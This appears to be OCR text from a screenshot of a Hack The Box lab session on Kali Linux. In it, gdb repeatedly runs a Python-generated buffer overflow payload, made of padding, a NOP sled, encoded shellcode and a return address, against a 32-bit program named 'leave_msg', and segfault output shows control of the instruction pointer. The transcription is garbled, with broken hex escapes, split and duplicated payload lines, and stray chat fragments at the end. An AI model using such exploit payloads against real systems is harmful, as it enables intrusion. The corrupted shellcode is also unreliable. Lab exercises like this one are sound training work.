 htb-student@nixbof32skills: ~
File Actions Edit View Help
htb-student@nixbof32skills: ~ × htb-student@nixbof32skills: ~ × kali@kali: ~ ×
Program received signal SIGSEGV, Segmentation fault.
0×ffffcd58 in ?? ()
(gdb) run $(python -c 'print "\x55" * (2060 - 256 - 95) + "\x90" * 256 + "\xd9\xc3\xba\xaa\xca\x9c\x 2b
\xc9\xb1\x12\x83\xc0\x04\x31\x50\x13\x03\xfa\xd9\x7e\x6e\xcb\x06\x89\x72\x78\xfa\x25\x1f\x7c\x75\x28 \x
e2\x13\xe9\xbf\x4a\x15\x08\xd7\x46\xef\xe4\xd2\x3f\xed\xf8\x1d\x7b\x78\x19\xad\x1d\x2b\x8b\x9e\x52\x 9
\x0d\x7f\x74\x01\xb9\x50\x55\xb3\x50\x26\x4a\x61\xf0\xb1\x6c\x35\xfd\x0c\xee" + "\x90\xcc\xff\xff"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/htb-student/leave_msg $(python -c 'print "\x55" * (2060 - 256 - 95) + "\x90" * \xaa
\xca\x9c\x9b\xd9\x74\x24\xf4\x58\x2b\xc9\xb1\x12\x83\xc0\x04\x31\x50\x13\x03\xfa\xd9\x7e\x6e\xcb\x06\x89 \x1f\x
7c\x75\x28\x6f\xe6\x48\x2b\x03\xbf\xe2\x13\xe9\xbf\x4a\x15\x08\xd7\x46\xef\xe4\xd2\x3f\xed\xf8\x1d\x7b\x78\x19\xad\x1d\x2b\x8b
\x9e\x52\xc8\xa2\xc1\x58\x4f\xe6\x69\x0d\x7f\x74\x01\xb9\x50\x55\xb3\x50\x26\x4a\x61\xf0\xb1\x6c\x35\xfd\x0c\xee" + "\x90\xcc\
xff\xff"')
Program received signal SIGSEGV, Segmentation fault.
0×ffffcd58 in ?? ()
(gdb) run $(python -c 'print "\x55" * (2060 - 256 - 95) + "\x90" * 256 + "\xd9\xc3\xba\xaa\xca\x9c\x9b\xd9\x74\x24\xf4\x58\x2b
\xc9\xb1\x12\x83\xc0\x04\x31\x50\x13\x03\xfa\xd9\x7e\x6e\xcb\x06\x89\x72\x78\xfa\x25\x1f\x7c\x75\x28\x6f\xe6\x48\x2b\x03\xbf\x
e2\x13\xe9\xbf\x4a\x15\x08\xd7\x46\xef\xe4\xd2\x3f\xed\xf8\x1d\x7b\x78\x19\xad\x1d\x2b\x8b\x9e\x52\xc8\xa2\xc1\x58\x4f\xe6\x69
\x0d\x7f\x74\x01\xb9\x50\x55\xb3\x50\x26\x4a\x61\xf0\xb1\x6c\x35\xfd\x0c\xee" + "\x66\x66\x66\x66"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/htb-student/leave_msg $(python -c 'print "\x55" * (2060 - 256 - 95) + "\x90" * 256 + "\xd9\xc3\xba\xaa
\xca\x9c\x9b\xd9\x74\x24\xf4\x58\x2b\xc9\xb1\x12\x83\xc0\x04\x31\x50\x13\x03\xfa\xd9\x7e\x6e\xcb\x06\x89\x72\x78\xfa\x25\x1f\x
7c\x75\x28\x6f\xe6\x48\x2b\x03\xbf\xe2\x13\xe9\xbf\x4a\x15\x08\xd7\x46\xef\xe4\xd2\x3f\xed\xf8\x1d\x7b\x78\x19\xad\x1d\x2b\x8b
\x9e\x52\xc8\xa2\xc1\x58\x4f\xe6\x69\x0d\x7f\x74\x01\xb9\x50\x55\xb3\x50\x26\x4a\x61\xf0\xb1\x6c\x35\xfd\x0c\xee" + "\x66\x66\
x66\x66"')
Program received signal SIGSEGV, Segmentation fault.
0×66666666 in ?? ()
(gdb)
wupinyin: Hello.
14:15
Fixit42